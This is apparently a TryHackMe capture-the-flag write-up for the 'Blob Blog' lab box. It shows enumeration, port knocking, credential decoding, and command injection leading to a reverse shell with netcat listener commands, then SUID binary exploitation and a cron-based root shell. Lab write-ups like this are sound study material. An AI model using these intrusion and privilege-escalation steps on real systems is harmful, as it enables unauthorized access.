TryHackMe Blob Blog
This writeup provides the steps necessary to obtain the flags for the TryHackMe Blob Blog box.
#1 TryHackMe Blob Blog – user flag
We start off by running nmap.
nmap -sV -sC <box_ip>
The results can be seen below. Port 80 and port 22 are open. On port 80 Apache 2.4.7 is running.
Nmap scan report for <box_ip>
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 e7:28:a6:33:66:4e:99:9e:8e:ad:2f:1b:49:ec:3e:e8 (DSA)
|   2048 86:fc:ed:ce:46:63:4d:fd:ca:74:b6:50:46:ac:33:0f (RSA)
|   256 e0:cc:05:0a:1b:8f:5e:a8:83:7d:c3:d2:b3:cf:91:ca (ECDSA)
|_  256 80:e3:45:b2:55:e2:11:31:ef:b1:fe:39:a8:90:65:c5 (ED25519)
80/tcp open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
If we browse to http://host_ip we can see that the default Apache page is shown. Now check the source of this page. On the top of the header you can find a base64 encoded string. Decode this string by:
echo "THE_VALUE" | base64 -d
The resulting string is brainfuck encoded. Using this decoder we see that port knocking can be used to reveal more open ports. The sequence is 1 3 5. Make sure you have some sort of port knocker installed or use nmap to perform port knocking.
knock <box_ip> 1 3 5
Besides the port knocking sequence, we find the following text at the bottom of the page.
<!--
Dang it Bob, why do you always forget your password?
I'll encode for you here so nobody else can figure out what it is:
***********
-->
The code found here is an base58 encoded value. Decoding it gives us some sort of password.
After performing this action, nmap again using the aforementioned method.
Nmap scan report for <box_ip>
Not shown: 995 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.2
22/tcp   open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 e7:28:a6:33:66:4e:99:9e:8e:ad:2f:1b:49:ec:3e:e8 (DSA)
|   2048 86:fc:ed:ce:46:63:4d:fd:ca:74:b6:50:46:ac:33:0f (RSA)
|   256 e0:cc:05:0a:1b:8f:5e:a8:83:7d:c3:d2:b3:cf:91:ca (ECDSA)
|_  256 80:e3:45:b2:55:e2:11:31:ef:b1:fe:39:a8:90:65:c5 (ED25519)
80/tcp   open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp  open  http    Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
8080/tcp open  http    Werkzeug httpd 1.0.1 (Python 3.5.3)
|_http-server-header: Werkzeug/1.0.1 Python/3.5.3
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Now we can see that more ports are open. Let’s find out what services are running on each open port and if we can find something useful with it.
FTP
Logging into FTP with the anonymous credentials is not possible, however we might try to use the bob user. It seems like this is a valid username for the FTP service. Let’s try to use the password we just found in the previous step. And we are in luck, we are in!
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Within the ftp/files folder we can find an image named cool.jpeg. Download it by executing the following command:
cd ftp
cd files
mget cool.jpeg
The image could hide some extra files. To find these we need a password. Let’s leave the image for now and continue to the next open port.
Webserver service on port 445
Normally SMB resides on port 445. This time a web server is running on this port. Opening <code>http://ip:445</code> in our browser gives us the default Apache page. Inspecting the top of the source code gives us the following snippet:
<!--
Bob, I swear to goodness, if you can't remember ********
It's not that hard
-->
This seems like another password for the Bob user. Let’s try to find the hidden files among the cool.jpeg image. Run the following command on the image:
steghide extract -sf cool.jpeg
Enter the given password and we now have a file named <code>out.txt</code>. Opening the file returns the following content:
zcv:*****************
/bobs_safe_for_stuff
Traversing to the given URL provides us with a key: ***********. This seems like key for a Vigenère cipher. Decoding the text given in <code>out.txt</code> gives us credentials for the Bob user.
Webserver service on port 8080
Last we travel to <code>http://ip:8080</code>. Another default Apache page is found. We try to use <code>gobuster</code> to find hidden directories:
gobuster dir -u http://ip:8080/ -w /usr/share/wordlists/common.txt
The blog and login directories are found. Traversing to /login gives us the following:

We can use the credentials found using the Vigenère cipher. And we are in luck! We are logged in!

Here we see some sort of input field where you can enter commands. Let’s try a default command: ls to see if we list the content of the current directory. Submitting this command and going to /review show the following snippet.

Hence, we can run a reverse shell using a bash reverse shell. Before entering this command, start a netcat listener by executing the following command:
nc -lvnp 9001
Now by providing the bash reverse shell code in the field and by accesssing /review a reverse shell is spawn.
bash: cannot set terminal process group (388): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bobloblaw-VirtualBox:~/html2$
The given shell is very unstable. Improve this by running the following commands:
which python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
ctrl+z
stty raw -echo;fg
(press enter twice)
We now have a more stable shell. Next, we need to elevate privileges. Run the following command to find files that have the SUID permission:
find / -perm -4000 2>/dev/null
The most promising file here is: /usr/bin/blogFeedback. Running it prints the following message in the console: “Order my blogs!”. We have to check the source code of this executable file in order to understand how we can elevate privileges with it. Let’s transfer the file over to the local machine in order to analyze the binary with Ghidra. Run the following commands on the host machine:
cd /usr/bin
python3 -m http.server
Now the file can be downloaded with:
wget http://ip:8000/blogFeedback
By analyzing the executable with Ghidra we find the following code snippet:
undefined8 main(int param_1,long param_2)

{
  int iVar1;
  int local_c;

  if ((param_1 < 7) || (7 < param_1)) {
    puts("Order my blogs!");
  }
  else {
    local_c = 1;
    while (local_c < 7) {
      iVar1 = atoi(*(char **)(param_2 + (long)local_c * 8));
      if (iVar1 != 7 - local_c) {
        puts("Hmm... I disagree!");
        return 0;
      }
      local_c = local_c + 1;
    }
    puts("Now that, I can get behind!");
    setreuid(1000,1000);
    system("/bin/sh");
  }
  return 0;
}
By running the binary with 6 parameters we become the user set at id 1000. Thus:
/usr/bin/blogFeedback 6 5 4 3 2 1
provides us with a shell. Running whoami shows that we are the bobloblaw user. The user.txt file is located at /home/bobloblaw/Desktop.
#2 TryHackMe Blob Blog – root flag
We start off by running linpeas.sh. Get it to the machine by using the python3 -m http.server command. An interesting process is running:
/bin/sh -c gcc /home/bobloblaw/Documents/.boring_file.c -o /home/bobloblaw/Documents/.also_boring/.still_boring && chmod +x /home/bobloblaw/Documents/.also_boring/.still_boring && /home/bobloblaw/Documents/.also_boring/.still_boring | tee /dev/pts/0 /dev/pts/1 /dev/pts/2 && rm /home/bobloblaw/Documents/.also_boring/.still_boring
A c file is compiled and executed. This seems promising! We can create a file named .boring_file.c and place it at /home/bobloblaw/Documents/.boring_file.c. And then it might be executed. Let’s find out! A simple search on Google provided us with the following link. Change the variables to use your local host and port. Move the file over to the machine by using python3 -m http.server yet again and start a local shell nc -lvnp 1337.
Wait a few moments.. and we see the following message on our local listener Connection received on ip port. Fill in whoami and we can see that we are the root user :)! Get the content of root.txt by filling in cat root.txt. Congratulations! You have now cleared this box!. This box learned me that reverse shells can be made with all kinds of programming languages. It was nice to built my first reverse shell in C.